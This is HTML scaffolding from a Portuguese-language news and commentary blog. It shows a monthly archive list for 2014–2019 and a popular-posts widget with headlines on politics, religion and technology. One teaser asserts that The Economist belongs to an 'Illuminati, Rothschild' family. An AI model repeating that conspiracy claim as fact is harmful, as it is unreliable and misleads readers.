<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(661)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(825)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(291)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1226)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2006)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(225)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(320)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(422)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(266)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Vistos</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/ano-novo-em-janeiro-calendario-hebraico.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-XVxskuyJgptvex3HZaTQYsmL4Dy6ZH7OokraTs9dW1NrrTuFa3StwXD4I6mttCwb3VWz-MppLePYh9FChnvOPKQe9VeNIKsPgk-1KDNTSOjhZ3tCYOwd546WSek7lONmDVmwI4oXJWczvvzyuHUvqiPaFU3iaYXiKmDNj2ItjUQeX5NTgZOtYpZgD5E/w72-h72-p-k-no-nu/bandicam%202026-01-01%2008-04-18-758.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/ano-novo-em-janeiro-calendario-hebraico.html'>Ano Novo em Janeiro? Calendário Hebraico e Original seguindo a Bíblia começa em Abib/Nisan meados de Março e começo de Abril; Páscoa foi a única festividade mantida no mês certo</a></div>
<div class='item-snippet'>&#160; O império Romano mudou o calendário bíblico e original, devido as festas pagãs de Saturnália (período natalino), e de terem colocado o &#168;fi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/em-tempos-onde-somente-o-feminismo-e-o.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEF87GVN6sVNUueBDrXtTmoS4wcXMU6kq8XX3ypx0CZndlxHs7X8FHXf6IfcfEhhiDS6GYhty8iJlGt43-f4O5n5U8CTuZhyBNuPck-ZG55psdr2x896KIdhsda2TGn3u1tMubhYYgU9FDFcKcuKJBVSilJm8REsY9UH6gPcrhY8bYbnRKIrCvC65pwl8/w72-h72-p-k-no-nu/bandicam%202026-01-07%2013-01-28-993.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/em-tempos-onde-somente-o-feminismo-e-o.html'>Em tempos onde somente o feminismo e o feminicídio são debatidos, a misandria também não pode ser esquecida; Jovem Roberto que sobreviveu por um milagre Divino, após a sua &#168;amiga&#168; ter abandonado ele e roubado pertences no Pico Do Paraná, evidenciam isto</a></div>
<div class='item-snippet'>Muitos homens são ruins? São, mas nem Todos. A maioria das feministas não lutam por direitos iguais, mas sim por superioridade, não tem como...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/luta-para-ter-groenlandia-e-amecara.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYGHBaLglTQxlX3J6FBnUQW_t86xQzzX0OC8vSV1p7QP4uR4MOLHNGSWU-vVoE3VO8ItdECqQFqkRQfT9TkfcIaYoZV_3rFz8H-gRZEj67xArCBzHzq4GbKbi_CwibVsaNsGeZUPUUHzLPcus81I07Jl88x9jO0uTm_PT_NCgyvMKCCWjVMeIORVcqP0/w72-h72-p-k-no-nu/bandicam%202026-01-07%2013-17-46-750.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/luta-para-ter-groenlandia-e-amecara.html'>Luta para ter Groenlândia e ameaça pelo fim da OTAN; Como Donald Trump tenta buscar novo território, e com países da Europa estão reagindo com tal movimentação</a></div>
<div class='item-snippet'>A Casa Branca afirmou nesta terça-feira (6/1) que o presidente dos Estados Unidos, Donald Trump, está discutindo opções para adquirir a Groe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/revista-economist-lanca-nova-capa-o.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhadQl10bNoOvvWvB1_KmLu_E-P8ddG4jnsIg8FrlG7bTlEpxrZBHD9QadXF6sFUXZrJ1hOxXVOHxZxvQVZu3qt0IZ5OVMxIJ2zTCTduagNb6iiQqvLitywj-Z2MlNroQtAxUtS5setG4MFL5Aooh-3Eif6hGIsusMaHJFfLZ5aLGqYOjQN-UiAcjNf_HI/w72-h72-p-k-no-nu/bandicam%202025-11-14%2016-17-41-040.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/revista-economist-lanca-nova-capa-o.html'>Revista The Economist lança nova capa &#168;O Mundo À Frente&#168; sobre o ano de 2026 com destaque para conflitos, 250 anos de independência dos EUA e fundação dos Illuminati, e algumas matérias especiais sobre o próximo ano</a></div>
<div class='item-snippet'>A revista The Economist que pertence a família Illuminati, Rothschild, lançou na quarta-feira 12 de Novembro de 2025, a capa o Mundo à Frent...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/com-presenca-de-jared-e-seu-pai-charles.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisPclMaF12tFj4qFgcMZRqwBwghhb9QSC8wFEDenZhgEIdYhq3KpDU21A0-lVTgbHlB81pdkizMCRBnLmYa5fZjwTvuduCQJc0l_HTZCBNlEppXf7UF-XNdd6OzKVsZnnXP_Nm_kx7URBhQULZB_1eW0VIguxeB6EyCs7yMrMXWEQ5V8rtIhi9qSBk7hc/w72-h72-p-k-no-nu/bandicam%202026-01-07%2011-44-47-199.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/com-presenca-de-jared-e-seu-pai-charles.html'>Com presença de Jared e seu pai Charles Kushner, além de Steve Witkoff representando os EUA, além de Emmanuel Macron e Zelensky, Cúpula da Coalização dos Voluntários pela paz e segurança para resolver a guerra entre Rússia e Ucrânia, se reúnem no Palácio do Eliseu em Paris, na França</a></div>
<div class='item-snippet'>Os líderes de quase todos os países europeus, além do Canadá, da Otan, da União Europeia e 3 importantes enviados de Donald Trump para a Ucr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/bitchat-de-jack-dorsey-ex-ceo-do.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/bandicam%202026-01-09%2009-09-37-046.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/bitchat-de-jack-dorsey-ex-ceo-do.html'>Bitchat, de Jack Dorsey EX-CEO do Twitter, que funciona sem internet, é sucesso de downloads em Uganda por preocupações da população com o bloqueio da informação pelo ditador Musevini durante as eleições locais</a></div>
<div class='item-snippet'>Os ugandenses recorreram ao Bitchat em grande número, à medida que aumentam as preocupações com possíveis restrições à internet durante as e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/ivanka-trump-posta-video-no-twitterx.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAFSAQxGhJ3mcej7W0YJHzVnIj3We1Y5emqbx-sC1mIUA-SAX_gr207l282D8CHI1_UZSUOzsPjjaPTijVCXXObJ91wcvBj-xSsLN7bIYh9z9XMcntkLP-RfJ7zrUNHO5x5QxbfGuN0-clH3D3KfCa0ljznD3jtJ9l1dryrhVJlLaH_fbvTq6xRLBbBXY/w72-h72-p-k-no-nu/bandicam%202026-01-07%2011-35-20-262.jpg'/>
</a>
</div>
